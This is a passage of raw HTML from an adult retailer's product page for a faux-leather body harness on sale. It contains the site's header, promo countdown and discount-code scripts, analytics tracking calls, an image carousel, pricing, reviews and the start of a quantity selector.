// Add a class to the closest li.nav-item to the element with id 'sale'
$('#sale').closest('li.nav-item').addClass('highlight-sale');
}
});
</script>
  <!-- End content-asset -->





      </div>
    </ul>
  </div>
</nav>

            </div>
          </div>
        </div>
      </div>
    
  </div>
  <div class="ds-header__search ds-hidden-md ds-hidden-lg search form-group ">
    











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

  </div>
  <div class="header__banner">
    
	 


	












<div class="html-slot-container">
  
    
      
        
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b0810b9e9b5871220c465dcf3b" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="c9bcd1cb052be40a29c76dfa35" -->
		<style>
.payment-strip {background: transparent;text-align: center;padding: 8px;}.payment-strip span[class^='ds-icon-'], .payment-strip span[class*='ds-icon-'] {font-size: 20px;margin-right: 8px;}.payment-strip span.ds-icon-klarnaicon {margin-right: 0;}.payment-strip .payment-item {display: inherit;align-items: center;justify-content: center;height: 25px;line-height: 25px;}@media (min-width: 1025px) {.payment-strip .payment-item:last-child {justify-content: flex-end;padding-right: 0;text-align: right;}.payment-strip .payment-item:first-child {justify-content: flex-start;padding-left: 0;}}@media (max-width: 1024px) {#USPbanner{display:block;position:relative}#USPbanner .payment-item:not(:last-child){position:absolute;top:0;left:0}}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5eea27e5cb2d1c4908254b19b5" -->
		<div id="article_top"></div>
<script>
    function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    function getUrlVars(url) { var vars = [], hash, hashes = url.slice(url.indexOf('?') + 1).split('&'); for(var i = 0; i < hashes.length; i++) { hash = hashes[i].split('='); vars.push(hash[0]); vars[hash[0]] = hash[1];} return vars; }
    defer(function($){
        ///function fadeInOut(item) {
        ///    item.removeClass('d-none').fadeIn(1000).delay(3000).fadeOut(1000, function() {
        ///        if (item.next().length) {
        ///           fadeInOut(item.next());
        ///       } else {
        ///           fadeInOut(item.siblings(':first'));
        ///       }
        ///    });
        ///}
        ///if($(window).width() < 768) {
        ///    fadeInOut(jQuery('#USPbanner > div:first-child'));
        ///}


        $(".plp-show-more-btn").on('click', function (e) {
            $(".plp-show-more").toggleClass("d-none");
            $(".plp-show-more-btn").hide();
        });
    })
</script>
<style>
    .text-decoration-underline {text-decoration:underline !important;}
    .plp-hero {max-width:1240px; text-align:center; padding:10px 15px;aspect-ratio: 460/190}
    .plp-show-more-btn {color:#000; text-decoration:underline; cursor:pointer;}
    .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.2rem;}
        .plp-hero a { text-decoration:underline;}
    @media (min-width: 769px) {
        .plp-hero {aspect-ratio: 1920/205;}
        .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.5rem;}
    }
</style>
	</div> <!-- End content-asset -->


<style>
.payment-strip{height: 40px; display: block;}@media (max-width:1024px){#USPbanner .payment-item:first-child{animation:20s linear infinite first}#USPbanner .payment-item:last-child{animation:20s linear infinite second}@keyframes first{0%,49%{opacity:1}100%,50%{opacity:0}}@keyframes second{0%,49%{opacity:0;}50%,99%{opacity:1}100%{opacity:0}}}
</style>

<div class="payment-strip">
  <div class="ds-container-condensed ds-row ds-justify-content-center align-items-center" id="USPbanner">
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-van"></span>
      Great Shipping Rates
    </div>
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-lock"></span>
      Discreet & Secure Packaging
    </div>
  </div>
</div>
<script>
function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    defer(function($){
       $('#couples-day').hide();
});
</script>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	
    
	 


	












<div class="html-slot-container">
  
    
      
        <style>
#countdown {cursor:pointer;background: linear-gradient(68deg, #62001E, #B82068);height: 40px;font-size: 14px;}#countdown .ds-container-condensed {padding: 0;padding-top:4px;padding-bottom:4px;align-items:center;}#countdown #countdownClockmain>div, #countdownClockmain .smalltext {display: inline-block;}#countdown a {text-decoration: none;}#countdown .smalltext {font-size: 0.9rem;}#countdown #endsin{text-transform: uppercase;line-height: 12px;font-size:12px;}#countdown .count_time{line-height: 18px;}#countdown .ds-row > div {text-align: center;transition: none;padding-right:4px;padding-left:4px;}#countdown .ds-row > div p {margin-bottom: 0;line-height: 18px;text-transform: uppercase;vertical-align: middle;color: #fff;}@media (min-width: 768px) {#countdown {height: 45px;font-size: 20px;}#countdown #endsin{text-transform: none;line-height: auto;font-size:20px;}#countdown .count_time{line-height: auto;}#countdown .ds-container-condensed {padding: 0 16px;padding-top:9px;padding-bottom:9px;}#countdown .ds-row > div:last-of-type {text-align: right;}}@media only screen and (min-width: 1024px) {#countdown .ds-container-condensed {padding: 0 40px;padding-top:9px;padding-bottom:9px;}}@media only screen and (min-width: 1440px) {#countdown .ds-container-condensed {padding: 0 80px;padding-top:9px;padding-bottom:9px;}}
</style>

<style>
    #promoStrip-copied-tooltip.tooltiptext {font-size: x-large;}#promoStrip-copied-tooltip.tooltiptext {visibility: hidden;width: 120px;background-color: #555;color: #fff;text-align: center;padding: 5px 0;border-radius: 6px;position: absolute;z-index: 1;top: 100%;left: 50%;margin-left: -60px;opacity: 0;transition: all 0.1s;font-size: small;}#promoStrip-copied-tooltip.tooltiptext::after {content: "";position: absolute;bottom: 100%;left: 50%;margin-left: -5px;border-width: 5px;border-style: solid;border-color: transparent transparent #555 transparent;}#promoStrip-copied-tooltip.tooltiptext.show {visibility: visible;opacity: 1;}
</style>

<section class="banner" id="countdown">
	<a href="https://www.annsummers.com/sex-toys/all-sex-toys/">
		<div onclick="copyTextToClipboardPromoStrip()">
			<div class="ds-row ds-container-condensed">
				<div class="ds-col-7 ds-col-8-md" style="border:none;">
					<p style="font-weight: 600;text-underline-offset: 2px;">20% off All Toys with code: ADOREME<span id="promoStrip-copied-tooltip" class="tooltiptext">Copied!</span></p>
				</div>
				<div class="ds-col-5 ds-col-4-md pr-0" id="countdownClockmain" style="text-transform: none; color: #fff;">
					<span class="d-block d-md-inline-block d-lg-inline-block" id="endsin">Ends In:</span>
					<div class="count_days count_time" style="color: #fff;">
						
						<span style="font-weight: 600;"></span>
						<div class="smalltext" style="color: #fff;">D<span class="d-none d-md-inline-block d-lg-inline-block">ays</span></div>
					</div>
					<div class="count_hours count_time" style="color: #fff;">
						<span style="font-weight: 600;"></span>
						<div class="smalltext" style="color: #fff;">H<span class="d-none d-md-inline-block d-lg-inline-block">ours</span></div>
					</div>
					<div class="count_minutes count_time" style="color: #fff;">
						<span style="font-weight: 600;"></span>
						<div class="smalltext" style="color: #fff;">M<span class="d-none d-md-inline-block d-lg-inline-block">ins</span></div>
					</div>
					<div class="count_seconds count_time" style="color: #fff;">
						<span style="font-weight: 600;"></span>
						<div class="smalltext" style="color: #fff;">S<span class="d-none d-md-inline-block d-lg-inline-block">ec</span></div>
					</div>
				</div>
			</div>
		</div>
	</a>
</section>


<script>
      // defer(function ($) {
            //countdown timer
            function timeRemaining(endtime) {
                  var t = Date.parse(endtime) - Date.parse(new Date());
                  var seconds = Math.floor((t / 1000) % 60);
                  var minutes = Math.floor((t / 1000 / 60) % 60);
                  var hours = Math.floor((t / (1000 * 60 * 60)) % 24);
                  var days = Math.floor(t / (1000 * 60 * 60 * 24));
                  return {
                        'total': t,
                        'days': days,
                        'hours': hours,
                        'minutes': minutes,
                        'seconds': seconds
                  };
            }
            function initializeClock(id, endtime) {
                  var clock = document.getElementById(id),
                        daysSpan = clock.querySelector('.count_days span')
                        hoursSpan = clock.querySelector('.count_hours span'),
                        minutesSpan = clock.querySelector('.count_minutes span'),
                        secondSpan = clock.querySelector('.count_seconds span')

                  function updateClock() {
                        var t = timeRemaining(endtime);
                        daysSpan.innerHTML = ('0' + t.days).slice(-2);
                        hoursSpan.innerHTML = ('0' + t.hours).slice(-2);
                        minutesSpan.innerHTML = ('0' + t.minutes).slice(-2);
                        secondSpan.innerHTML = ('0' + t.seconds).slice(-2);

                        if (t.days <= 0) {
                            document.querySelector('.count_days').style.display = 'none';
                        }
                        if (t.total <= 0) {
                              clearInterval(timeinterval);
                              // Hide the entire countdown banner when the timer has expired
                              var countdownEl = document.getElementById('countdown');
                              if (countdownEl) {
                                    countdownEl.style.display = 'none';
                              }
                        }
                  }
                  updateClock(); // run function once at first to avoid delay
                  var timeinterval = setInterval(updateClock, 1000);
            }
            //Set date and time to 23:59:59 on previous day
            var endDate = 'FEB 01 2026 23:59:59';
            initializeClock('countdownClockmain', endDate);
      // });
</script>

<script>
    function copyTextToClipboardPromoStrip() {
        var text = "ADOREME";

        navigator.clipboard.writeText(text).then(function() {
            var tooltip = document.getElementById("promoStrip-copied-tooltip");
            tooltip.classList.add("show");

            setTimeout(function() {
                tooltip.classList.remove("show");
window.location.href = "https://www.annsummers.com/sex-toys/all-sex-toys/";
            }, 500);
        }).catch(function(error) {
            console.error('Could not copy text: ', error);
        });
    }
</script>
      
    
  
</div>

 
	
  </div>
</header>

<div role="main" id="maincontent">


  

  
    <script type="text/javascript">
    if (window.dmPt) {
        window.dmPt("track", {"product_name":"Serenity Body Harness","product_url":"https://www.annsummers.com/sale/sale-all/serenity-body-harness/2005690NO_SIZE.html","product_image_path":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwfa7be992/images/2005690/2005690_C.jpg","product_description":"Release your inner dominatrix with the Serenity Body Harness. Made from a soft faux leather material, it features straps around the neck and waist with a connecting strap through the centre front. Finished with adjustable buckles and gold toned hardware, it is perfect for adding an edgy touch to your evening look or save it for fun in the bedroom. Pair with the rest of the Serenity lingerie and bondage collection for an unforgettable matching set.","product_sku":"2005690NO_SIZE","product_price":27,"product_status":"Out of stock","product_currency":"USD","product_specialPrice":4.99,"product_categories":"sale-all,sale","product_brand":"Ann Summers"});
    }
    </script>
  

  
    
  

  
  
  
  

  <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '2005690NO_SIZE',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAUX";
			cq_params.siteId = "AS-GB";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "2005690NO_SIZE", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="ds-product-detail product-detail ppd-wpl-shared" data-pid="2005690NO_SIZE">
      <div class="ds-container">
        <div class="ds-row ds-product-breadcrumb__wrapper">
          <div class="ds-col-12">
            
            <div id="product-breadcrumb" class="ds-product-breadcrumb">
              <div class="row hidden-sm-down m-0">
  <div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="breadcrumb">
      
        <li class="breadcrumb-item">
          
            <a href="/">
              Home
            </a>
          
        </li>
      
        <li class="breadcrumb-item">
          
            <a href="/sale/">
              Sale
            </a>
          
        </li>
      
        <li class="breadcrumb-item">
          
            <a href="/sale/all-sale/">
              All Sale
            </a>
          
        </li>
      
        <li class="breadcrumb-item">
          
            <a href="" aria-current="page">
              Serenity Body Harness
            </a>
          
        </li>
      
    </ol>
  </div>
</div>

            </div>
          </div>
        </div>

        <div class="ds-row">

          <!-- Product Images Carousel -->
          <div class="ds-col-12 ds-col-7-md primary-images">
            















<div class="row carousels-wrapper no-gutters">
  
    <div class="pt-1 pt-sm-3 px-2 px-sm-4 col-12 primary-images__header">
      <div class="row col-10 p-0 pl-2">
        <div class="d-flex align-items-center">
          
  <svg
    class="icon icon--svg mr-1"
    width="30"
    height="24"
    
    
      style="width: 30px; height: 24px"
    
  >
    <use xlink:href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw36c5d2b0/assets/sprite.svg#svg-pinch-icon"></use>
  </svg>


          Pinch to zoom
        </div>
        <div class="d-flex align-items-center ml-0 ml-sm-3 mt-1">
          
  <svg
    class="icon icon--svg mr-1"
    width="30"
    height="24"
    
    
      style="width: 30px; height: 24px"
    
  >
    <use xlink:href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw36c5d2b0/assets/sprite.svg#svg-pan-icon"></use>
  </svg>


          Swipe to pan around
        </div>
      </div>
      <div class="d-flex p-0 justify-content-end col-2">
        <button role="button" class="primary-images__header__close"
          aria-label="Close Menu">
          <span class="fa fa-close" aria-hidden="true"></span>
        </button>
      </div>
    </div>
  
  <div class="ds-col-12 col-12 position-relative col-xl-10 image-carousel">
    

<div class="swiper-container product-image-swiper">
  <div class="swiper-wrapper">
    
      
        
        
        



<div class="swiper-slide" data-thumb="0" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwfa7be992/images/2005690/2005690_C.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwfa7be992/images/2005690/2005690_C.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="eager"
        fetchpriority="high"
        decoding="async"
        alt="Serenity Body Harness image number 0.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="1" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw06d287c5/images/2005690/2005690_Z.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw06d287c5/images/2005690/2005690_Z.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Serenity Body Harness image number 1.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="2" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5383b8ff/images/2005690/2005690_Z_1.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5383b8ff/images/2005690/2005690_Z_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Serenity Body Harness image number 2.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="3" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb38b8616/images/2005690/2005690_Z_2.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb38b8616/images/2005690/2005690_Z_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Serenity Body Harness image number 3.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="4" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwaa0c5484/images/2005690/2005688C_1.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwaa0c5484/images/2005690/2005688C_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Serenity Body Harness image number 4.0"
        itemprop="image" />
    </div>
    
    
</div>


      
    
    
  </div>
  <div class="swiper-pagination swiper-pagination-product-image"></div>

  <div class="swiper-button-next swiper-button-next-image"></div>
  <div class="swiper-button-prev swiper-button-prev-image"></div>
  <div class="swiper-scrollbar-image"></div>

  
      <div class="swiper-product-badges asset-markdown">
        <div class="product-badge top-badge">
          <span>
            <span class="bg-red" style="color:#FFF;">80% OFF</span></span>
        </div>
      </div>
  
  
    
      <button type="submit" class="add-to-wish-list" data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct"
        title="Wishlist">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </button>
    
  
</div>
<div class="image-zoom-container"></div>

  </div>
</div>

          </div>

          
            <div class="ds-col-12 ds-thumbs">
              
              <div class="d-block thumb-carousel-container null">
                <div class="thumb-carousel">
                  
<div class="swiper-container product-thumb-swiper pt-0 pb-0">
  <div class="swiper-wrapper">
    
      
      








  <div class="swiper-slide" data-thumb="0">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwfa7be992/images/2005690/2005690_C.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="eager"
        fetchpriority="high" decoding="async" alt="Serenity Body Harness image number 0.0"
      itemprop="image" />
      
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="1">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw06d287c5/images/2005690/2005690_Z.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Serenity Body Harness image number 1.0"
      itemprop="image" />
      
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="2">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5383b8ff/images/2005690/2005690_Z_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Serenity Body Harness image number 2.0"
      itemprop="image" />
      
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="3">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb38b8616/images/2005690/2005690_Z_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Serenity Body Harness image number 3.0"
      itemprop="image" />
      
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="4">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwaa0c5484/images/2005690/2005688C_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Serenity Body Harness image number 4.0"
      itemprop="image" />
      
      
  </div>


    
    
  </div>
  <div class="d-none d-xl-flex swiper-button-next swiper-button-next-thumb fa fa-angle-down"></div>
  <div class="d-none d-xl-flex swiper-button-prev swiper-button-prev-thumb fa fa-angle-up"></div>
</div>

                </div>
              </div>
            </div>
          

          <div class="ds-col-12 ds-col-5-md ds-product-information">
          
            <span class="brand-name"><a href="/search?cgid=brands-ann-summers"> Ann Summers</a></span>
          
            
            <div class="ds-hidden-sm ds-hidden-md ds-hidden-lg">
              Item No.
<span class="product-id">2005690NO_SIZE</span>

            </div>

            <div class="ds-row ds-pad-bottom-2 ds-pad-bottom-0-md ds-pad-top-4 ds-pad-top-0-md">
              <div class="ds-col-7 ds-col-12-md ds-pad-bottom-2-md">
                <h1 class="ds-product-name">Serenity Body Harness</h1>
              </div>
              <div class="ds-col-5 ds-col-12-md">
                <div class="product-price">
                  <div class="prices">
                    
                    
    
    <div class="price list-price-spacing">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="27.0">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    $ 27.00


                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales">
        
        
        
            <span class="value" content="4.99">
        
        $ 4.99


        </span>
    </span>
</span>

    </div>


                  </div>
                </div>
              </div>
              
            </div>

            <div
              class="ds-row justify-content-between no-gutters price-ratings-wrapper">
              <div class="ds-col-12 ratings-container">
                <div class="ds-row ds-align-items-center ds-no-gutters ds-justify-content-space-between">
                  <a href="javascript:void(0)" data-toggle="modal" data-target="#reviewsModal" role="button" aria-haspopup="dialog" tabindex="0">
                    
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="5 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="2005690NO_SIZE-ada-star-ratings-text">5 out of 5 star rating</span>
        
          <div aria-labelledby="2005690NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2005690NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2005690NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2005690NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2005690NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            2 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



                  </a>
                  <a href="#" class="share-link" aria-label="Go to social share details">
                    

  <svg class="icon icon-modal" viewBox="0 0 16 20" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.807.367a1.077 1.077 0 0 0-1.618 0l-4.571 5a1.336 1.336 0 0 0 0 1.77 1.077 1.077 0 0 0 1.618 0L6.857 4.27v8.23c0 .691.51 1.25 1.143 1.25.632 0 1.143-.559 1.143-1.25V4.27l2.621 2.867a1.076 1.076 0 0 0 1.618 0 1.336 1.336 0 0 0 0-1.77l-4.571-5h-.004ZM2.286 13.75c0-.691-.511-1.25-1.143-1.25S0 13.059 0 13.75v2.5C0 18.32 1.536 20 3.429 20h9.142C14.464 20 16 18.32 16 16.25v-2.5c0-.691-.51-1.25-1.143-1.25-.632 0-1.143.559-1.143 1.25v2.5c0 .691-.51 1.25-1.143 1.25H3.43c-.633 0-1.143-.559-1.143-1.25v-2.5Z"/>
  </svg>


                  </a>
                </div>
              </div>
              <div class="ds-col-12">
                <!-- Applicable Promotions -->
                <div class="ds-col-12 promotions">
                  



                </div>
              </div>
            </div>

            

            <!-- Product Availability -->
            <!-- Availability -->
<div class="availability row product-availability" data-ready-to-order="true" data-available="false">
    

<div class="col-12 p-0 availability-wrapper">
  <ul class="list-unstyled availability-msg">
    <li class="d-none video__button__wrapper">
      



    </li>
    
      <li>
        
          
            <div class="availability-msg-item
                      
                      availability-msg-item__light
                      ">
              Out of stock
            </div>
          
        
      </li>
    
  </ul>
</div>

</div>

<div class="row">
    <div class="col">
        
            <button type="submit" class="btn btn-block btn-outline-primary add-to-wish-list" data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct">
    <i class="fa fa-heart"></i> <span>Wishlist</span>
</button>
        
    </div>
</div>


            <div class="attributes">
              <!-- Attributes and Quantity -->
              <div class="row">
    <div class="col">
        
    </div>
</div>


              
              
              

              
                <div class="attribute quantity">
                  <label for="quantity-1">Quantity</label>
<select class="quantity-select custom-select form-control" id="quantity-1">
    
        <option value="1"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2005690NO_SIZE&amp;quantity=1"
                selected
        >
            1
        </option>
    
        <option value="2"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2005690NO_SIZE&amp;quantity=2"
                
        >
            2
        </option>
    
        <option value="3"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2005690NO_SIZE&amp;quantity=3"
                
        >
            3
        </option>
    
        <option value="4"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2005690NO_SIZE&amp;quantity=4"
                
        >
            4
        </option>
    
        <option value="5"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2005690NO_SIZE&amp;quantity=5"
                
        >
            5
        </option>
    
        <option value="6"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2005690NO_SIZE&amp;quantity=6"
                
        >
            6
        </option>
    
        <option value="7"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2005690NO_SIZE&amp;quantity=7"
                
        >
            7
        </option>
    
        <option value="8"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2005690NO_SIZE&amp;quantity=8"
                
        >
            8
        </option>
    
        <option value="9"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2005690NO_SIZE&amp;quantity=9"
                
        >
            9
        </option>
    
        <option value="10"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2005690NO_SIZE&amp;quantity=10"
                
        >
            10
        </option>
    
        <option value="11"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2005690NO_SIZE&amp;quantity=11"
                
        >
            11
        </option>
    
        <option value="12"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2005690NO_SIZE&amp;quantity=12"
                
        >
            12
        </option>
    
        <option value="13"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2005690NO_SIZE&amp;quantity=13"
                
        >
            13
        </option>
    
        <option value="14"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2005690NO_SIZE&amp;quantity=14"
                
        >
            14
        </option>
    
        <option value="15"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2005690NO_SIZE&amp;quantity=15"
                
        >
            15
        </option>
    
        <option value="16"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2005690NO_SIZE&amp;quantity=16"
                
        >
            16
        </option>
    
        <option value="17"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2005690NO_SIZE&amp;quantity=17"
                
        >
            17
        </option>
    
        <option value="18"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2005690NO_SIZE&amp;quantity=18"
                
        >
            18
        </option>
    
        <option value="19"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2005690NO_SIZE&amp;quantity=19"
                
        >
            19
        </option>
    
        <option value="20"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2005690NO_SIZE&amp;quantity=20"
                
        >
            20
        </option>
    
        <option value="21"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2005690NO_SIZE&amp;quantity=21"
                
        >
            21
        </option>
    
        <option value="22"
